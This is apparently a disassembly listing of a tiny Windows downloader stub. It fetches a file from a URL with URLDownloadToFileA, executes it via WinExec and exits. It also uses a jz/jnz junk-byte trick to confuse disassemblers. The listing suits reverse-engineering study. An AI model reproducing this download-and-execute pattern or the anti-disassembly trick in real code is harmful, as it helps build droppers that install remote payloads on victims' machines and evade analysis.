 .text:00401500 6A 00 push 0
.text:00401502 6A 00 push 0
.text:00401504 68 40 30 40 00 push offset filename
.text:00401509 68 10 30 40 00 push offset URL
.text:0040150E 6A 00 push 0
.text:00401510 E8 73 00 00 00 call URLDownloadToFileA
.text:00401515 74 03 jz short loc_40151A
.text:00401517 75 01 jnz short loc_40151A
.text:00401517 ; ---------------------------------------------------------------------------
.text:00401519 E8 db 0E8h
.text:0040151A ; ---------------------------------------------------------------------------
.text:0040151A
.text:0040151A loc_40151A: ; CODE XREF: .text:00401515↑j
.text:0040151A ; .text:00401517↑j
.text:0040151A 6A 00 push 0
.text:0040151C 68 40 30 40 00 push offset filename
.text:00401521 FF 15 34 20 40 00 call ds:WinExec
.text:00401527 6A 00 push 0
.text:00401529 FF 15 30 20 40 00 call ds:ExitProcess